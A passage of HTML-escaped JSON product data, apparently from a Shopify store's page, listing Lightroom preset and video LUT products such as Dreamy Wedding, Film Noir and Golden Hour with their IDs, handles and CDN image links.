Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DRAMATICLANDSCAPE-min.jpg?v=1692236118&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1707583745&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DramaticLandscapeBA1.jpg?v=1707583745&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DramaticLandscapeBA2.jpg?v=1707583745&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DramaticLandscapeBA4.jpg?v=1707583745&quot;}],&quot;title&quot;:&quot;Dramatic Landscape&quot;},{&quot;productId&quot;:&quot;7610928562434&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610928562434&quot;,&quot;handle&quot;:&quot;dreamy-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483177488642&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483177488642&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DREAMYWEDDING_f58e9ab3-e89f-4fb2-af19-2d51b976b4af.jpg?v=1727446760&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DREAMYWEDDING_f58e9ab3-e89f-4fb2-af19-2d51b976b4af.jpg?v=1727446760&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e166a7be-8670-4ce5-a58e-83df0e958cc1.jpg?v=1707583767&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DreamyWeddingBA1.jpg?v=1707583767&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DreamyWeddingBA4.jpg?v=1707583767&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DreamyWeddingBA5.jpg?v=1707583767&quot;}],&quot;title&quot;:&quot;Dreamy Wedding&quot;},{&quot;productId&quot;:&quot;7610929348866&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610929348866&quot;,&quot;handle&quot;:&quot;dusk-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483184304386&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483184304386&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DUSK_93109c84-b3bb-4594-8076-433ec040c71a.jpg?v=1712142491&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DUSK_93109c84-b3bb-4594-8076-433ec040c71a.jpg?v=1712142491&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_42217b0b-e6e3-4dc1-a19d-82401f816de8.jpg?v=1712142491&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DuskBA3.jpg?v=1712142491&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DuskBA5.jpg?v=1712142491&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DuskBA1.jpg?v=1712142491&quot;}],&quot;title&quot;:&quot;Dusk&quot;},{&quot;productId&quot;:&quot;7610933018882&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610933018882&quot;,&quot;handle&quot;:&quot;earthy-tones-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483220250882&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483220250882&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/EARTHYTONES-min.jpg?v=1699001090&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/EARTHYTONES-min.jpg?v=1699001090&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_0150499e-36b6-4a3f-8a9b-c62b1bd205e5.jpg?v=1707583798&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/EarthyTonesBA1-min.jpg?v=1707583798&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/EarthyTonesBA5-min.jpg?v=1707583798&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/EarthyTonesBA4-min.jpg?v=1707583798&quot;}],&quot;title&quot;:&quot;Earthy Tones&quot;},{&quot;productId&quot;:&quot;7629980893442&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7629980893442&quot;,&quot;handle&quot;:&quot;earthy-tones-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543883223298&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543883223298&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/earthy-tones-luts-776574.jpg?v=1692236119&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/earthy-tones-luts-776574.jpg?v=1692236119&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_4b6ea080-7047-4f60-b288-c150dbcf32f9.jpg?v=1707584255&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/earthy-tones-luts-858739.jpg?v=1707595762&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/earthy-tones-luts-380229.jpg?v=1707595762&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/earthy-tones-luts-725627.jpg?v=1707595762&quot;}],&quot;title&quot;:&quot;Earthy Tones LUTs&quot;},{&quot;productId&quot;:&quot;6580424868006&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580424868006&quot;,&quot;handle&quot;:&quot;enchanted-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406630568102&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406630568102&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/enchanted-flourish-presets-1.jpg?v=1692224705&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/enchanted-flourish-presets-1.jpg?v=1692224705&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e77db078-bc36-4611-96d1-c9a613329a4e.jpg?v=1707584548&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/enchanted-flourish-presets-2.jpg?v=1707584548&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/enchanted-flourish-presets-6.jpg?v=1707584548&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/enchanted-flourish-presets-5.jpg?v=1707584548&quot;}],&quot;title&quot;:&quot;Enchanted&quot;},{&quot;productId&quot;:&quot;6580429127846&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580429127846&quot;,&quot;handle&quot;:&quot;espresso-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406637154470&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406637154470&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/espresso-flourish-presets-1.jpg?v=1692224888&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/espresso-flourish-presets-1.jpg?v=1692224888&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4d23c733-1436-405b-917e-844a7daaa50c.jpg?v=1707584687&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/espresso-flourish-presets-5.jpg?v=1707584687&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/espresso-flourish-presets-4.jpg?v=1707584686&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/espresso-flourish-presets-3.jpg?v=1707584686&quot;}],&quot;title&quot;:&quot;Espresso&quot;},{&quot;productId&quot;:&quot;7895753031938&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7895753031938&quot;,&quot;handle&quot;:&quot;expired-film-best-film-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447464395010&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447464395010&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/EXPIREDFILM.jpg?v=1699719714&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/EXPIREDFILM.jpg?v=1699719714&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_b0d5e806-57a0-41aa-928c-59c80cc08b2e.jpg?v=1707595888&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/expired-film-922736.jpg?v=1707595880&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/expired-film-931545.jpg?v=1707595880&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/expired-film-901400.jpg?v=1707595880&quot;}],&quot;title&quot;:&quot;Expired Film&quot;},{&quot;productId&quot;:&quot;6782629576870&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782629576870&quot;,&quot;handle&quot;:&quot;fashion-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119058301094&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119058301094&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fashion-flourish-presets-1.jpg?v=1692225159&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fashion-flourish-presets-1.jpg?v=1692225159&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_7c726748-8990-4c2c-a4fb-cf9f8bd4f868.jpg?v=1707585079&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fashion-flourish-presets-2.jpg?v=1707585079&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fashion-flourish-presets-3.jpg?v=1707585079&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fashion-flourish-presets-4.jpg?v=1707585079&quot;}],&quot;title&quot;:&quot;Fashion&quot;},{&quot;productId&quot;:&quot;7895753261314&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7895753261314&quot;,&quot;handle&quot;:&quot;film-noir-best-film-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447459905794&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447459905794&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FILMNOIR.jpg?v=1699720318&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FILMNOIR.jpg?v=1699720318&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_a4bec836-79e0-40f8-906d-7b0b9fa60f74.jpg?v=1707596104&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/film-noir-979348.jpg?v=1707596104&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/film-noir-954094.jpg?v=1707596104&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/film-noir-501440.jpg?v=1707596104&quot;}],&quot;title&quot;:&quot;Film Noir&quot;},{&quot;productId&quot;:&quot;6580425031846&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580425031846&quot;,&quot;handle&quot;:&quot;film-portrait-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406648623270&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406648623270&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FILMPORTRAIT_1.jpg?v=1733773739&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FILMPORTRAIT_1.jpg?v=1733773739&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_5cb6287c-55d3-4d35-b500-6df186e0262a.jpg?v=1707585201&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/film-portrait-flourish-presets-4.jpg?v=1707585201&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/film-portrait-flourish-presets-3.jpg?v=1707585201&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/film-portrait-flourish-presets-6_4dcc0c3c-7d8a-4536-b104-d469c4bdaee8.jpg?v=1707585201&quot;}],&quot;title&quot;:&quot;Film Portrait&quot;},{&quot;productId&quot;:&quot;6744838570150&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6744838570150&quot;,&quot;handle&quot;:&quot;fitness-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40015482585254&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40015482585254&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FITNESS_934404be-0c36-442d-af5a-a87f56a1de49.jpg?v=1701954955&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FITNESS_934404be-0c36-442d-af5a-a87f56a1de49.jpg?v=1701954955&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b99a7946-5a4c-4021-9797-53ed21641e79.jpg?v=1707585229&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fitness-flourish-presets-2.jpg?v=1707585229&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fitness-flourish-presets-3.jpg?v=1707585227&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fitness-flourish-presets-4.jpg?v=1707585227&quot;}],&quot;title&quot;:&quot;Fitness&quot;},{&quot;productId&quot;:&quot;6580429324454&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580429324454&quot;,&quot;handle&quot;:&quot;flatlay-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406652686502&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406652686502&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/flatlay-flourish-presets-1.jpg?v=1692224893&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/flatlay-flourish-presets-1.jpg?v=1692224893&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_8f32c717-e862-4100-a45a-4509d9b585ff.jpg?v=1707585324&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/flatlay-flourish-presets-2.jpg?v=1707585324&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/flatlay-flourish-presets-4.jpg?v=1707585324&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/flatlay-flourish-presets-3.jpg?v=1707585324&quot;}],&quot;title&quot;:&quot;Flatlay&quot;},{&quot;productId&quot;:&quot;6787206381734&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787206381734&quot;,&quot;handle&quot;:&quot;food-lover-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138259824806&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138259824806&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FOODLOVER-min.jpg?v=1692225320&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FOODLOVER-min.jpg?v=1692225320&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e97e8c95-5eaf-44c0-90d5-aa3886c79236.jpg?v=1707585501&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FoodLoverBA2.jpg?v=1707585501&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FoodLoverBA3.jpg?v=1707585501&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FoodLoverBA5.jpg?v=1707585501&quot;}],&quot;title&quot;:&quot;Food Lover&quot;},{&quot;productId&quot;:&quot;6968045207718&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968045207718&quot;,&quot;handle&quot;:&quot;frosty-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945977852070&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945977852070&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FROSTY-min.jpg?v=1691990471&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FROSTY-min.jpg?v=1691990471&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_87503877-4108-4862-b9a8-9c99fd1b4c64.jpg?v=1707585530&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FrostyBA5.jpg?v=1707585530&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FrostyBA1.jpg?v=1707585530&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FrostyBA3.jpg?v=1707585530&quot;}],&quot;title&quot;:&quot;Frosty&quot;},{&quot;productId&quot;:&quot;7902598758658&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7902598758658&quot;,&quot;handle&quot;:&quot;fujifilm-best-film-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43458129527042&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43458129527042&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FUJIFILM.jpg?v=1722171297&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FUJIFILM.jpg?v=1722171297&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_2e9487eb-24b9-47c2-8d31-aa3924207c12.jpg?v=1722172267&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fujifilm-931094.jpg?v=1722172267&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fujifilm-180559.jpg?v=1722172267&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/fujifilm-890974.jpg?v=1722172267&quot;}],&quot;title&quot;:&quot;Fuji Film&quot;},{&quot;productId&quot;:&quot;6787204513958&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204513958&quot;,&quot;handle&quot;:&quot;gold-accessories-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138241704102&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138241704102&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDACCESSORIES-min.jpg?v=1692225171&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDACCESSORIES-min.jpg?v=1692225171&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_1ad2d9bf-d8c7-4e58-8668-ef33b1636b77.jpg?v=1707585655&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldAccessoriesBA1.jpg?v=1707585655&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldAccessoriesBA2.jpg?v=1707585655&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldAccessoriesBA3.jpg?v=1707585655&quot;}],&quot;title&quot;:&quot;Gold Accessories&quot;},{&quot;productId&quot;:&quot;6580411596966&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580411596966&quot;,&quot;handle&quot;:&quot;golden-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406670053542&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406670053542&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDEN_e3966a8b-8120-4655-96e0-0a6c8225a563.jpg?v=1727446938&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDEN_e3966a8b-8120-4655-96e0-0a6c8225a563.jpg?v=1727446938&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e76588a2-4a6c-48ef-952b-a0eabd662057.jpg?v=1707585697&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenBA5.jpg?v=1707585697&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenBA2.jpg?v=1707585697&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenBA3.jpg?v=1707585697&quot;}],&quot;title&quot;:&quot;Golden&quot;},{&quot;productId&quot;:&quot;6968050679974&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968050679974&quot;,&quot;handle&quot;:&quot;golden-autumn-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945998725286&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945998725286&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDENAUTUMN-min.jpg?v=1691990473&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDENAUTUMN-min.jpg?v=1691990473&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2c27bc75-ecdd-4ddb-b1a1-2ce7bd47bd94.jpg?v=1707585763&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenAutumnBA1-min.jpg?v=1707585763&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenAutumnBA2-min.jpg?v=1707585763&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenAutumnBA5-min.jpg?v=1707585763&quot;}],&quot;title&quot;:&quot;Golden Autumn&quot;},{&quot;productId&quot;:&quot;6992711811238&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6992711811238&quot;,&quot;handle&quot;:&quot;golden-hour-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41058524528806&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41058524528806&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDENHOUR-min.jpg?v=1691990483&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GOLDENHOUR-min.jpg?v=1691990483&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_71f19e66-c1e8-4c3b-b63b-23392ec4dde4.jpg?v=1707585839&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenHourBA1-min.jpg?v=1707585839&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenHourBA2-min.jpg?v=1707585839&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/GoldenHourBA3-min.jpg?v=1707585839&quot;}],&quot;title&quot;:&quot;Golden 